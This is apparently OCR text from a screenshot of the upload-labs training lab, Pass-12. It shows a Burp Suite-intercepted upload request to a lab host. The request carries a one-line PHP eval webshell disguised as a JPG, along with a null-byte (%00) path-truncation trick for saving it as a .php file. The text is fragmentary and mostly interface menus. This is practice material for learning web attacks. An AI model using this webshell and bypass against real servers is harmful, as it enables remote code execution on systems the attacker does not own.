 upload-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
Browse... webshell.jpg 上传
空上传文件
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://192.168.0.10:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs-master/Pass-12/index.php HTTP/1.1
Host: 192.168.0.10
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------288301069040
Content-Length: 434
Origin: http://192.168.0.10
Connection: keep-alive
Referer: http://192.168.0.10/upload-labs-master/Pass-12/index.php
Upgrade-Insecure-Requests: 1
Content-Disposit "
../upload/1.php%
Content-Disposit le"; filename="webshell.jpg"
Content-Type: im
<?php
eval($_POST['a'
?>
Content-Disposit
将 %00 进行 URL-decode
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
? < + 0 matches
Waiting for 192.168.0.10